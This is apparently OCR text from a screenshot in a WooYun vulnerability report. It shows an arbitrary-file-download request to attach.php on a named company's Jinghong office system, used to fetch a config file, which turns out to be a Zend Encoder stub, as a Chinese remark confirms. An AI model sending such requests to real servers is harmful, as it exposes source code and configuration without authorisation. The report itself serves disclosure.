 http://www.sjd-logistics.com:8000/inc/attach.php?OP=1&ATTACHMENT_NAME=index.php&ATTACHMENT_ID=5402024843
http://www.sjd-logisti... 查看新闻 景鸿协同办公系统
....incoa_config(1).php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @Zend;3222;print "<html><body>\n";print "<a href=\"http://www.zend.com/store/products/zend-safeguard-
suite.php\"><img border=\"0\" src=\"http://www.zend.com/images/store/safeguard_icon_nover_64.jpg\" align=\"right
\"></a>\n";print "<center><h1>Zend Optimizer not installed</h1></center>";print "<p>This file was encoded by the
<a href=\"http://www.zend.com/store/products/zend-encoder.php\">Zend Encoder</a> / <a href=
\"http://www.zend.com/store/products/zend-safeguard-suite.php\">Zend SafeGuard Suite</a></p>\n";print "<p>In order
to run it, please install the freely available <a href=\"http://www.zend.com/store/products/zend-optimizer.php
\">Zend Optimizer</a>, version 2.1.0 or later.</p>\n";print "<h2>What is the Zend Optimizer?</h2>";print <<<EOM
<p>The Zend Optimizer is one of the most popular PHP plugins for performance-improvent, and has been freely
available since the early days of PHP 4.  It improves performance by taking PHP's intermediate code through
multiple Optimization Passes, which replace inefficient code patterns with efficient code blocks.  The replacement
code blocks perform exactly the same operations as the original code, only faster.</p><p>In addition to
performance-improvement, the Zend Optimizer also enables PHP to transparently load files encoded by the Zend
Encoder or Zend SafeGuard Suite.</p><p>The Zend Optimizer is a freely-available product from <a
href="http://www.zend.com">Zend Technologies</a>.  Zend Technologies is the company that develops the scripting
engine of PHP, also known as the <a href="http://www.zend.com/store/products/zend-engine.php">Zend
Engine</a>.</p>EOM;print "</body></html>\n";exit(1);?> 2002062301 1 340 644 x??
还是zend加密的
www.wooyun.org